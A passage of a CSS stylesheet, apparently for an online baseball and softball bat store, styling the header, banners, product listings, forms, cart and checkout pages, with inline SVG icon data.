093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M92.49%2031.566l-6.195%2010.302c-.233.282-.35.5-.35.843-.115.938%201.356%202.81%201.628%201.905.193-.718.348-.937.348-.967l5.5-10.18c.117-.186.272-.404.272-.654%200-.593-.465-1.123-1.2-1.248zm0%2011.55c-3.68%201.437-6.195%202.717-9.023%204.497-1.162.75-2.168%202.59%202.014%202.59%206.004%200%2010.69-2.434%2014.292-4.526%203.757-2.216%203.68-4.31%201.82-6.212-1.432-1.53-5.383-2.187-5.538-2.187.155%200%202.672-1.123%204.26-1.935%202.247-1.155%203.33-3.59-.503-4.496-4.027-.967-8.907-.093-15.413%201.56-1.085.25-1.704.876-1.975%201.812-.078.436.85.873%201.2.593.852-.688.775-1.28%202.944-1.78%204.764-1.093%207.785-1.623%2012.78-.937%202.13.282.387%201.468-.62%202.092-1.975%201.25-3.37%201.717-4.918%202.185-1.356.438-1.936.407-2.517%201.998-.193.5.814.5%201.666.5%202.71%200%205.267.22%206.894%201.032%201.47.717%203.06%201.623-1.124%204.245-2.982%201.842-8.56%204.215-12.2%203.778-1.238-.156-.58-.687.078-1.093%202.71-1.592%204.377-2.154%207.552-3.122.775-.218%201.55%200%202.17.156.696.125%201.123-.437%201.123-1.155%200-.842-.544-.935-1.163-.935-.852.03-2.363.842-3.796%201.342z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3Cpath%20d%3D%22M93.573%206.194c12.37-.65%2018.57.882%2019.508%204.633%201.72%206.87-21.922%2018.66-52.807%2026.334C29.39%2044.835%202.958%2045.484%201.24%2038.613-.12%2033.192%2012.197%2025.43%2033.502%2018.324l1.237%201.763C18.666%2025.56%209.672%2030.842%2010.602%2034.555c1.25%204.996%2023.05%203.883%2048.69-2.486%2025.64-6.37%2045.41-15.585%2044.16-20.581-.606-2.43-4.08-3.288-12.472-2.93l2.593-2.365z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M93.573%206.194c12.37-.65%2018.57.882%2019.508%204.633%201.72%206.87-21.922%2018.66-52.807%2026.334C29.39%2044.835%202.958%2045.484%201.24%2038.613-.12%2033.192%2012.197%2025.43%2033.502%2018.324l1.237%201.763C18.666%2025.56%209.672%2030.842%2010.602%2034.555c1.25%204.996%2023.05%203.883%2048.69-2.486%2025.64-6.37%2045.41-15.585%2044.16-20.581-.606-2.43-4.08-3.288-12.472-2.93l2.593-2.365z%22%20stroke%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M55.936%2011.793s2.832-.82%203.6-1.085c-.103.188-1.296%202.25-1.296%202.25l-1.772.6-.532-1.765z%22%20fill%3D%22%23FFF%22%2F%3E%3Cpath%20d%3D%22M55.936%2011.793s2.832-.82%203.6-1.085c-.103.188-1.296%202.25-1.296%202.25l-1.772.6-.532-1.765z%22%20stroke%3D%22%23FFF%22%20stroke-width%3D%22.5%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');
	background-repeat: no-repeat;
	height: 59px;
	width: 139px;
}

.icon-search {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2221%22%20viewBox%3D%220%200%2020%2021%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Esearch%3C%2Ftitle%3E%3Cpath%20d%3D%22M19.63%2017.482l-5.665-5.673C14.62%2010.694%2015%209.386%2015%208%2015%203.86%2011.64.5%207.5.5%203.36.5%200%203.86%200%208c0%204.14%203.36%207.5%207.5%207.5%201.387%200%202.695-.38%203.81-1.035l5.672%205.674c.235.233.557.36.88.36.33%200%20.654-.127.888-.36l.88-.89c.487-.488.487-1.28%200-1.768zM2.5%208c0-2.764%202.236-5%205-5s5%202.236%205%205-2.236%205-5%205-5-2.236-5-5z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
	background-repeat: no-repeat;
	height: 21px;
	width: 20px;
}

.icon-twitter, .icon-youtube {
	background-repeat: no-repeat;
	height: 31px;
	width: 30px;
}

.icon-twitter {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2230%22%20height%3D%2231%22%20viewBox%3D%220%200%2030%2031%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Etwitter%3C%2Ftitle%3E%3Cpath%20d%3D%22M15%20.922c-8.306%200-15%206.695-15%2015%200%208.306%206.694%2015%2015%2015%208.306%200%2015-6.694%2015-15%200-8.305-6.694-15-15-15zm9.126%2011.704v.557c0%205.625-4.263%2012.114-12.114%2012.114-2.388%200-4.644-.66-6.52-1.875.31.03.66.074.997.074%202.02%200%203.822-.806%205.287-1.95-1.845-.028-3.442-1.185-3.97-2.884.25.043.528.073.806.073.38%200%20.762-.03%201.114-.132-1.95-.425-3.414-2.124-3.414-4.204v-.045c.557.322%201.216.527%201.92.527-1.143-.76-1.876-2.05-1.876-3.545%200-.76.205-1.494.557-2.153%202.11%202.607%205.274%204.307%208.818%204.482-.073-.307-.102-.66-.102-.966%200-2.373%201.875-4.278%204.233-4.278%201.216%200%202.33.528%203.09%201.348.968-.205%201.832-.542%202.667-1.04-.308%201.01-.937%201.846-1.83%202.373.863-.117%201.698-.352%202.46-.674-.586.834-1.29%201.61-2.124%202.196z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.icon-youtube {
	background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2230%22%20height%3D%2231%22%20viewBox%3D%220%200%2030%2031%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ctitle%3Einstagram%3C%2Ftitle%3E%3Cpath%20d%3D%22M15%20.922c-8.306%200-15%206.695-15%2015%200%208.306%206.694%2015%2015%2015%208.306%200%2015-6.694%2015-15%200-8.305-6.694-15-15-15zm0%2021.87c-9.375%200-9.375%200-9.375-6.87s0-6.87%209.375-6.87%209.375%200%209.375%206.87%200%206.87-9.375%206.87zm-2.505-3.12l6.255-3.75-6.255-3.75v7.5z%22%20fill%3D%22%23FFF%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E');
}

.js-template {
	display: none;
}

.zoom_configurator_review .rating-stars {
	margin-top: -6px;
	margin-left: 5px;
}

.navbar-nav .dropdown .dropdown-menu a {
	text-transform: none !important;
}

body {
	/*	font-family: 'Open Sans', sans-serif; */
	background-color: #FFF !important;
	font-family: ProximaNovaCondensed, "Avenir Next Condensed", "Arial Narrow", sans-serif;
	font-size: 16px;
	line-height: 1.5;
}

.center {
	text-align: center !important;
}

/* home page */
/* header */
.black-top {
	background-color: #211F20;
	height: 35px;
	text-align: right;
	line-height: 35px;
}

.nav-black {
	margin-bottom: 0;
}

.nav-black li {
	margin: 0 11px;
}

.nav-black li:last-child {
	margin-right: 0px;
	padding: 0;
}

.black-top a {
	color: #D1D1D1;
	font-weight: 300;
	font-size: 14px;
}

.black-top a:hover {
	color: #D1D1D1;
	text-decoration: underline;
}

.black-top a span {
	color: #FFA200;
	margin-right: 4px;
}

.navbar {
	position: relative;
	min-height: 94px;
	margin-bottom: 0;
	border: 0px;
}

.navbar-default {
	background-color: #FFF;
	border: 0;
}

.navbar-brand {
	height: 89px;
	font-size: 18px;
}

@media (max-width: 767px) {
	.navbar-brand {
		height: 70px;
		padding-left: 0;
	}
	
	.navbar-brand > img {
		width: 66%;
	}
}

.navbar-default .navbar-nav > li > a {
	color: #000;
	font-weight: 600;
	font-size: 14px;
	padding: 6px 10px;
}

.navbar-default .navbar-nav > li > a:hover {
	color: #CD0F0F;
}

.right-icons-wrap {
	font-size: 30px;
	color: #2A2A2A;
	margin-left: 25px;
	height: 87px;
	width: 85px;
	line-height: 118px;
}

.right-icons-wrap a {
	color: #2A2A2A;
}

.shopping-wrap {
	position: relative;
	display: inline-block;
	margin-left: 7px;
	top: -30px;
}

.shopping-wrap-top {
	position: relative;
	top: -13px;
}

.shopping-wrap .glyphicon, .shopping-wrap-top .glyphicon {
	position: absolute;
	transform: scaleX(-1);
	-moz-transform: scaleX(-1);
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
}

.shopping-wrap .badge {
	position: absolute;
	padding: 3px 5px;
	background: #FFA200;
	border: 2px #FFF solid;
	right: -37px;
	top: -4px;
	font-size: 9px;
}

.shopping-wrap-top .badge {
	position: absolute;
	padding: 1px 3px;
	background: #C3164B;
	border: 1px #FFF solid;
	right: -26px;
	top: -6px;
	color: #FFF;
	font-size: 9px;
}

.slogen {
	float: left;
	margin-top: 46px;
	margin-left: 8px;
	font-size: 11px;
}

.search {
	position: relative;
	cursor: pointer;
	float: left;
}

.search .searchBox {
	position: absolute;
	top: 114px;
	right: 0px;
	background: #FFF;
	width: 341px;
	height: 35px;
	line-height: 35px;
	display: none;
	z-index: 999;
}

.search .searchBox input[type=text] {
	width: 295px;
	height: 27px;
	border: 1px #CACACA solid;
	float: left;
	margin-left: 8px;
	margin-top: 4px;
	line-height: 27px;
	padding-left: 10px;
	font-size: 14px;
}

.search .searchBox input[type=submit] {
	width: 16px;
	height: 16px;
	border: 0px;
	background: url('../img/magnifier13.png') no-repeat;
	position: absolute;
	top: 10px;
	right: 12px;
}

/* banner */
.banner-big {
	height: 100%;
	position: relative;
	margin-bottom: 17px;
}

.left-banner {
	background: url('/img/banner-left.jpg') no-repeat right center;
	background-size: cover;
	padding: 0;
	height: 634px;
}

.right-banner {
	background: url('/img/banner-right.jpg') no-repeat left center;
	background-size: cover;
	height: 634px;
}

.right-banner h2 {
	font-size: 42px;
	font-weight: 300;
	color: #FFF;
	margin-top: 260px;
	margin-left: 122px;
}

.made-in-usa {
	width: 175px;
	height: 175px;
	background: #26438F;
	border: 10px solid #FFF;
	position: absolute;
	left: 50%;
	margin-left: -87.5px;
	top: 50%;
	margin-top: -87.5px;
	text-align: center;
	border-radius: 50%;
}

.made-in-usa img {
	margin-top: 29px;
	margin-left: 9px;
}

/* design & stock bats */
.design-bat {
	background: #C70A0D;
	height: 86px;
	color: #FFF;
	padding: 19px 11px;
}

.design-bat-sm-wrapp {
	padding: 0 15px 0 5px;
}

.design-bat-sm {
	background: #C70A0D;
	color: #FFF;
	padding: 19px 6px;
	text-align: center;
	margin-top: 0px;
}

.design-bat a, .design-bat-sm a, .stock-bat a, .stock-bat-sm a {
	color: #FFF;
}

.design-bat-wrap a {
	color: #FFF;
	text-decoration: none;
}

.stock-bat-wrap a {
	color: #FFF;
	text-decoration: none;
}

.stock-bat {
	background: #1F96BD;
	height: 86px;
	color: #FFF;
	padding: 19px 11px;
}

.stock-bat-sm-wrapp {
	padding: 0 5px 0 15px;
}

.stock-bat-sm {
	background: #1F96BD;
	color: #FFF;
	padding: 19px 6px;
	text-align: center;
	height: 100%;
	display: table;
}

.stock-bat p, .design-bat p {
	font-size: 15px;
	font-weight: 300;
}

.btn-custom-red {
	background: #DD393C;
	border: 0;
	color: #FFF;
	margin-top: 10px;
	padding: 5px 20px;
	font-weight: 300;
	float: right;
}

.btn-custom-blue {
	background: #46B2D5;
	border: 0;
	color: #FFF;
	margin-top: 10px;
	padding: 5px 20px;
	font-weight: 300;
}

/* baseball-box */
.baseball-box {
	background: #EFEFEF;
	text-align: center;
	margin-top: 23px;
}

.baseball-box a {
	color: #515151;
}

.baseball-back {
	background: url('/img/baseball-left.jpg') no-repeat;
	background-size: cover;
	height: 273px;
}

.softball-back {
	background: url('/img/softball-right.jpg') no-repeat right;
	background-size: cover;
	height: 273px;
}

.baseball-box h2 {
	color: #515151;
	font-size: 48px;
	font-weight: 400;
	margin-top: 60px;
}

@media (max-width: 767px) {
	.baseball-box h2 {
		margin-top: 10px;
	}
}

.baseball-box small {
	color: #737373;
	font-size: 12px;
	font-weight: 300;
	display: block;
	margin-bottom: 23px;
	padding: 0 33px;
}

.sq-btn {
	padding: 4px 19px;
	text-align: center;
	color: #FFF !important;
	font-weight: 400;
}

.sq-blue {
	background: #1F96BD;
}

.sq-red {
	background: #C70A0D;
}

.fungo-back {
	background: url('/img/fungo-back.jpg') no-repeat;
	background-size: cover;
	height: 165px;
	margin-top: 26px;
}

.specialty-back {
	background: url('/img/specialty-back.jpg') no-repeat;
	background-size: cover;
	height: 165px;
	margin-top: 26px;
	position: relative;
}

.red-line {
	background: #1F96BD;
	color: #FFF;
	font-size: 16px;
	font-weight: 600;
	text-transform: uppercase;
	padding: 6px 11px;
	position: relative;
	top: 115px;
	width: 100%;
}

@media (max-width: 767px) {
	.fungo-back {
		background: url('/img/fungo-back.jpg') no-repeat;
		background-size: 100%;
		height: 102px;
		margin-top: 26px;
	}
	
	.specialty-back {
		background: url('/img/specialty-back.jpg') no-repeat;
		background-size: 100%;
		height: 102px;
		margin-top: 26px;
		position: relative;
	}
	
	.red-line {
		background: #1F96BD;
		color: #FFF;
		font-size: 16px;
		font-weight: 600;
		text-transform: uppercase;
		padding: 6px 11px;
		position: relative;
		top: 80%;
		width: 100%;
	}
}

.xgear-back {
	background: url('/img/xgear-back.jpg') no-repeat;
	background-size: cover;
	height: 161px;
	margin-top: 26px;
	position: relative;
}

.apparel-back {
	background: url('/img/apparel-back.jpg') no-repeat;
	background-size: cover;
	height: 161px;
	margin-top: 26px;
	position: relative;
}

.otl-back {
	background: url('/img/otl-back.jpg') no-repeat;
	background-size: cover;
	height: 163px;
	margin-top: 26px;
	position: relative;
}

.lite-gray {
	background: #F6F6F6;
	margin-top: 35px;
	border-top: 1px solid #CACACA;
	padding: 16px 0 5px 0;
	color: #5F5F5F;
	border-bottom: 1px solid #CACACA;
}

.dark-gray {
	background: #F0F0F0;
	padding: 16px 0 27px 0;
	color: #3C3C3C;
	margin-bottom: 30px;
}

@media (max-width: 767px) {
	.dark-gray {
		margin-bottom: 0px;
	}
}

.dark-gray h2 {
	font-size: 48px;
	text-align: center;
	font-weight: 400;
}

/* best sellers*/
.featured-products {
	text-align: center;
	margin-bottom: 75px;
}

.featured-products li {
	margin-bottom: 15px;
}

.featured-products li img {
	width: 70%;
}

.featured-products li a {
	font-size: 14px;
	color: #737373;
	text-transform: uppercase;
	font-weight: 400;
}

.featured-products h3 {
	padding: 10px 5px;
	background: #F6F6F6;
	margin-top: 50px;
	clear: both;
	text-transform: uppercase;
}

/* footer */
.footer {
	background: #F0F0F0;
	padding: 40px 0;
}

.footer h2 {
	font-size: 18px;
	font-weight: 700;
	color: #6E6E6E;
	text-transform: uppercase;
}

.footer ul li {
	line-height: 25px;
}

.footer a {
	color: #6E6E6E;
	font-weight: 400;
	text-transform: uppercase;
}

.call-box {
	background: #FFF;
	color: #848484;
	/* padding: 15px; */
	text-align: center;
	margin-top: 22px;
}

.call-box h2 {
	font-size: 36px;
	color: #AC0001;
	font-weight: 400;
}

.call-box h3 {
	font-size: 18px;
	color: #848484;
	font-weight: 600;
}

.call-box h4 {
	font-size: 18px;
	color: #848484;
	font-weight: 300;
}

.social-icons {
	text-align: right;
	margin-top: 22px;
}

.social {
	background: url('/img/social-icons.jpg') no-repeat;
	width: 57px;
	height: 57px;
	display: inline-block;
	vertical-align: middle;
	margin-right: 0px;
}

#facebook {
	background-position: -170px 0px;
}

#twitter {
	background-position: -56px 0px;
}

#youtube {
	background-position: 0px 0px;
}

#google {
	background-position: -113px 0px;
}

.social-icons p {
	font-size: 18px;
	font-weight: 700;
	color: #6E6E6E;
	display: inline-block;
	margin-right: 14px;
}

.rights {
	background: #211F20;
	color: #FFF;
	text-align: center;
	padding: 33px 0;
	box-sizing: border-box;
}

.rights p:nth-of-type(2) {
	font-size: 12px;
}

.rights a {
	color: #FFF;
	text-decoration: none;
}

/* products pages */
.products_banner {
	background: url('../img/products_top_banner.jpg') no-repeat center;
	height: 158px;
	color: #FFF;
	background-size: cover;
}

.products_banner h1 {
	color: #FFF;
	margin-top: 45px;
	font-size: 56px;
	/*margin-left: 35px !important;*/
	text-shadow: 2.5px 4.33px 5px rgba(0, 0, 0, 0.149);
	text-transform: uppercase;
}

.products_banner h2 {
	color: #FFF;
	margin-top: 45px;
	font-size: 56px;
	/*margin-left: 35px;*/
	text-shadow: 2.5px 4.33px 5px rgba(0, 0, 0, 0.149);
	text-transform: uppercase;
}

.products_banner h1.clubx {
	font-size: 46px;
}

@media (max-width: 767px) {
	.products_banner {
		height: auto;
	}
	
	.products_banner h1 {
		margin-top: 10px !important;
		font-size: 30px !important;
		margin-left: 0;
	}
	
	.products_banner h2 {
		margin-top: 10px !important;
		font-size: 30px !important;
		margin-left: 0;
	}
}

.product-header {
	background: #FFF;
	padding: 25px;
	text-align: left;
}

.product-header img {
	width: 100%;
	border-radius: 3px;
}

.product-header h2 {
	margin-top: 0px;
}

.breadcrumbs-wrapp {
	background: #F6F6F8;
	min-height: 45px;
}

.breadcrumbs {
	padding: 8px 15px;
	margin-bottom: 20px;
	list-style: none;
	background-color: #FFFFFF;
	border-radius: 4px;
}

.breadcrumbs a {
	color: #000;
	text-decoration: none;
}

.breadcrumbs a:hover {
	text-decoration: none;
}

.content {
	background: #FFF;
	padding-top: 45px;
	padding-bottom: 74px;
	min-height: 600px;
}

.content_products {
	background: #F6F6F8;
}

.content_products_soft_base {
	padding-top: 16px;
}

.content .FEATURED {
	width: 100%;
	padding-bottom: 0px;
	margin-left: 0px;
	/* margin-bottom: 0px; */
	margin-top: 6px;
	border-bottom: 0px;
}

/* bats groups by M */
.original-bats-list {
	display: none;
}

.bats-group {
	position: relative;
	background: white;
	padding: 15px 15px 0 15px;
	margin-bottom: 30px;
}

.bats-group .hover {
	width: 100%;
	height: 100%;
	cursor: pointer;
	position: absolute;
	z-index: 10;
	left: 0;
	top: 0;
}

@media (max-width: 767px) {
	.bats-group {
		padding: 15px 0 0 0;
	}
}

.bats-group .group-header {
}

.bats-group .group-header h2.main_title {
	font-size: 22px;
	text-align: center;
	margin-top: -21px;
	margin-bottom: 18px;
}

.bats-group .group-header .group-title {
	text-align: left;
	margin: 0 0 0 0;
	width: 100%;
}

.bats-group .group-header .group-title span {
	border-bottom: 1px #333333 dashed;
	padding-bottom: 10px;
	cursor: pointer;
	display: block;
	text-align: center;
}

.bats-group .group-header .bats-in-group {
	text-align: right;
	display: none !important;
}

@media (max-width: 990px) {
	.bats-group .group-header .group-title {
		text-align: center;
	}
	
	.bats-group .group-header .bats-in-group {
		text-align: center;
	}
}

@media (max-width: 767px) {
	.bats-group .group-header .group-title {
		text-align: center;
		font-size: 24px;
	}
	
	.bats-group .group-header .bats-in-group {
		margin-top: 10px;
	}
}

.bats-group .group-header .bats-in-group a, .bats-group .group-header .bats-in-group span {
	color: #333333;
	text-decoration: underline;
	margin-left: 15px;
	white-space: nowrap;
	display: inline-block;
	line-height: 30px;
}

.bats-group .group-header .group-image {
	text-align: center;
}

.bats-group .group-header .group-image img {
	max-width: 100%;
	cursor: pointer;
}

.bats-group .all-bats {
	display: none;
}

.bats-group .all-bats li {
}

.bats-group .all-bats li .pict {
}

.bats-group .all-bats li .pict img {
}

.bats-group .all-bats li h2 {
}

@media (max-width: 767px) {
	.bats-group .all-bats li {
		margin: -20px 0 0;
	}
	
	.bats-group .all-bats li h2 {
		margin: 0;
	}
}

.bats-group .see-all-button {
	text-align: right;
}

.bats-group .see-all-button a {
	font-size: 1.2em;
	color: #DB7013;
	text-decoration: underline;
}

.bats-group .see-all-button .see-all {
}

.bats-group .see-all-button .hide-all {
	display: none;
}

.bats-group.active .group-header h2.main_title, .bats-group.active .group-header .main_desc, .bats-group.active .group-image {
	display: none;
}

.bats-group.active .all-bats {
	display: block;
}

.bats-group.active-permanent .group-header h2.main_title, .bats-group.active-permanent .group-header .main_desc, .bats-group.active-permanent .group-image {
	display: none;
}

.bats-group.active-permanent .all-bats {
	display: block;
}

.bats-group.active .see-all-button .see-all {
	display: none;
}

.bats-group.active .see-all-button .hide-all {
	display: inline;
}

/* contact us */
.form-list {
	list-style: none;
	margin: 0px;
	padding: 0;
}

dl.form-list label {
	float: none;
	text-align: right;
	display: block;
	line-height: 34px;
}

.long-labels dt {
	width: 48% !important;
}

.long-labels dd {
	margin-left: 52% !important;
}

.form-list li {
	display: block;
	/* clear: both; */
}

.form-list .fields {
	margin: 0 -10px;
}

.form-list .field {
	float: left;
	width: 50%;
	padding: 10px;
}

.form-list label {
	display: inline-block;
	margin-bottom: 5px;
}

.form-list input[type=text], .form-list input[type=password] {
	width: 100%;
	border: 1px solid #EBEBEB;
	-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
	transition: border linear 0.2s, box-shadow linear 0.2s;
	background-color: #FFF;
	display: inline-block;
	padding: 9px 6px;
	font-size: 14px;
	line-height: 18px;
	color: #555;
	vertical-align: middle;
	outline: none;
	margin-bottom: 10px;
}

.form-horizontal li {
	clear: none;
}

.form-list input[type=text]:focus {
	border-color: #88B836;
}

.form-list textarea {
	width: 100%;
	border: 1px solid #EBEBEB;
	-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
	transition: border linear 0.2s, box-shadow linear 0.2s;
	background-color: #FFF;
	display: inline-block;
	padding: 9px 6px;
	font-size: 14px;
	line-height: 18px;
	color: #555;
	vertical-align: middle;
	outline: none;
	margin-bottom: 10px;
}

.form-list textarea:focus {
	border-color: #88B836;
}

.form-list select {
	width: 100%;
	border: 1px solid #EBEBEB;
	-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
	transition: border linear 0.2s, box-shadow linear 0.2s;
	background-color: #FFF;
	display: inline-block;
	padding: 9px 6px;
	font-size: 14px;
	line-height: 18px;
	color: #555;
	vertical-align: middle;
	outline: none;
	margin-bottom: 17px;
}

.form-list select:focus {
	border-color: #88B836;
}

.form-list .input-box {
	display: block;
	width: 100%;
	clear: both;
}

.form-list .but_submit {
	background: #A0CE4E;
	padding: 5px 24px;
	border-radius: 4px;
	border: 0;
	font-family: 'Open Sans', sans-serif;
	font-size: 20px;
}

.form-list .but_submit:hover {
	background: #A0CE4E;
}

/* login */
.box {
	background: white;
	padding: 15px;
	border: 1px solid #C7C7C7;
	background: #F7F7F7;
	margin-bottom: 20px;
	border-radius: 0;
}

.page-subheading {
	font-family: "Open Sans", sans-serif;
	font-weight: 600;
	text-transform: uppercase;
	color: #535353;
	font-size: 16px;
	padding: 0 0 10px;
	line-height: normal;
	margin-bottom: 10px;
	margin-top: 0;
	border-bottom: 1px solid #E5E5E5;
}

.text_sm {
	margin-top: 14px;
	float: left;
}

.margin-top {
	margin-top: 15px;
}

.margin-top-2 {
	margin-top: 2px;
}

.text-center {
	text-align: center;
}

.line-height {
	line-height: inherit !important;
	margin-right: 7px;
	padding-top: 0;
}

/* vuew cart */
.empty-cart {
	min-height: 35px;
	line-height: 35px;
}

.table > thead > tr > th {
	/*background: #F1F5F9;*/
	background: #EBEBEB;
	color: #56688A;
	font-size: 14px;
}

.table .bg-danger {
	background: #EBEBEB;
	color: #56688A;
	font-weight: bold;
	padding-left: 5%;
}

.coupon-input {
	border: 1px solid #EBEBEB;
	-webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
	transition: border linear 0.2s, box-shadow linear 0.2s;
	background-color: #FFF;
	display: inline-block;
	padding: 4px 6px;
	font-size: 14px;
	line-height: 18px;
	color: #555;
	vertical-align: bottom;
	outline: none;
	margin-top: -4px;
	margin-left: 8px;
	width: 50%;
}

.product_quantity {
	width: 100%;
}

/*********************************************
Checkout Form
******************************************************************************/
.login_check {
	text-align: center;
	background: #F7F7F7;
	padding: 1px 15px 16px;
}

#checkout_form .form-group {
	margin-left: 0;
	margin-right: 0;
}

div.title_background_checkout a.menu {
	font-size: 12px;
	float: left;
	text-decoration: none;
	font-weight: bold;
	padding-top: 3px;
	padding-right: 5px;
	width: initial;
}

div.title_background_checkout span.caption {
	float: left;
	font-weight: bold;
	padding-right: 15px;
}

div.title_background_checkout a.menu span {
	margin-top: 2px;
	font-size: 13px;
	line-height: 13px;
	background: transparent url(../img/pict_check/arrows.gif) no-repeat left top;
	height: 13px;
	display: block;
	float: left;
	width: 13px;
	text-decoration: none;
	cursor: pointer;
	margin-right: 1px;
}

div.title_background_checkout a.menu_opened span {
	background: transparent url(../img/pict_check/arrows.gif) no-repeat left -13px;
}

form#checkout_form div.form_block_hidden {
	display: none;
}

form#checkout_form div.payment_method {
	display: none;
}

form#checkout_form div.form_block_shown {
	display: block;
}

form#checkout_form div.form_block#account span {
	font-weight: bold;
}

form#checkout_form #PAYPAL_SAMEAS_BILL {
	float: none;
}

form#checkout_form #copy_ship_data_label {
	font-size: 11px;
	color: #FFFFFF;
	display: inline;
}

form#checkout_form #SHIPPING_DEFAULT_STATUS_TEXT {
	width: 270px;
}

form#checkout_form #SHIPPING_CALCULATING_STATUS_TEXT {
	width: 270px;
	display: none;
}

form#checkout_form #SHIPPING_METHOD {
	width: 270px;
	display: none;
}

form#checkout_form #cc_number_star {
	width: 150px;
}

form#checkout_form #cvv_star {
	width: 30px;
}

form#checkout_form .form_block div span {
	/* width: 200px; */
	/* float: left; */
	display: inline-block;
}

.prev-box {
	padding: 20px;
}

/* left menu - products*/
.left-menu {
	background: #FFFFFF;
	border: 1px #ECECEC solid;
	border-radius: 4px;
	padding: 0 0 21px 0;
}

.left-menu h2 {
	font-size: 22px;
	font-weight: 400;
	color: #000;
	padding: 0px 0 0 31px;
	line-height: 31px;
}

.big-bullets {
	color: #7F7F7F;
	font-size: 16px;
	padding: 0px 0 0 31px;
	list-style-position: inside;
}

.big-bullets li {
	line-height: 25px;
	list-style-type: disc;
}

.big-bullets li.active {
	font-weight: 600;
}

.big-bullets a {
	color: #000;
	text-decoration: none;
	font-size: 14px;
	display: inline-block;
}

.big-bullets a:hover {
	color: #7F7F7F;
	text-decoration: none;
}

.left-menu-title {
	background: #F8F8F9;
	font-size: 20px;
	width: 100%;
	padding: 5px 31px;
}

/* left menu - products intop*/
.left-menu-intop {
	/*border: 1px #ECECEC solid;*/
	border-radius: 4px;
	padding: 0;
}

.left-menu-intop .cat-desc {
	padding: 15px;
	margin-bottom: 20px;
}

.butts {
	list-style: none;
	width: 100%;
	display: table;
	margin: 0;
	padding: 0;
}

.butts li {
	display: table-cell;
	width: 33%;
	text-align: left;
}

.butts li:first-child + li + li {
	text-align: right;
}

.cat-img-wrapp {
	text-align: center;
	position: relative;
}

.cat-img {
	text-shadow: 0 1px 0 #292727;
	border-color: #7E7E7E;
	color: #FFF;
	font-weight: 600;
	border-radius: 6px;
	margin: 0 auto;
}

.cat-img-wrapp span {
	position: absolute;
	top: 3%;
	left: 14%;
	padding-right: 33%;
	font-size: 40px;
	color: #FFF;
	text-align: left;
	text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

.cat-img-wrapp span.title {
	top: 30px;
	left: 40px;
	line-height: 1.1;
	padding-right: 20%;
}

@media (max-width: 768px) {
	.cat-img-wrapp span.title {
		top: 10px;
		text-align: center;
		padding-right: 0;
		width: 100%;
		font-size: 25px;
		left: 0;
	}
	
	.left-menu-intop .cat-desc {
		padding: 0;
		margin-bottom: 24px;
	}
	
	.cat-img-wrapp {
		padding: 0;
		margin: 5px 20px;
		height: 47px;
		overflow: hidden;
		border-radius: 6px;
		width: 95%;
	}
	
	.intop_baseball-new .row:nth-child(2) {
		margin-bottom: -28px;
	}
	
	.cat-img {
		width: 100%;
	}
}

@media (min-width: 769px) and (max-width: 991px) {
	.cat-img-wrapp span.title {
		top: 17px;
		font-size: 30px;
	}
}

.cat-img-wrapp.col-sm-3 span {
	font-size: 33px;
	line-height: 127%;
}

@media (max-width: 767px) {
	.cat-img-wrapp.col-sm-3 span {
		top: 10px;
		text-align: center;
		padding-right: 0;
		width: 100%;
		font-size: 25px;
		left: 0;
	}
	
	.cat-img-wrapp.col-sm-3 img {
		/*max-height: 278%;*/
		max-width: 100%;
		margin-top: -106px;
	}
}

.left-menu-intop .btn-default {
	text-shadow: 0 1px 0 #292727;
	background-image: -webkit-linear-gradient(top, #8C8C8E 0, #4D4D4D 100%);
	background-image: -o-linear-gradient(top, #8C8C8E 0, #4D4D4D 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#8C8C8E),to(#4D4D4D));
	background-image: linear-gradient(to bottom, #8C8C8E 0, #4D4D4D 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8C8C8E', endColorstr='#ff4D4D4D', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;
	border-color: #7E7E7E;
	color: #FFF;
	font-weight: 600;
	width: 95%;
	/*padding: 10px 85px;*/
}

.left-menu-intop .btn-default:hover, .left-menu-intop .btn-default:focus {
	background-color: #4D4D4D;
	background-position: 0 -15px;
	color: #FFF;
}

.left-menu-intop .btn-default:active, .left-menu-intop .btn-default.active {
	background-color: #4D4D4D;
	border-color: #4D4D4D;
}

.left-menu-intop .btn-default:disabled, .left-menu-intop .btn-default[disabled] {
	background-color: #E0E0E0;
	background-image: none;
}

.left-menu-intop .active .btn-default {
	background-image: -webkit-linear-gradient(top, #8C8C8E 0, #A25F37 100%);
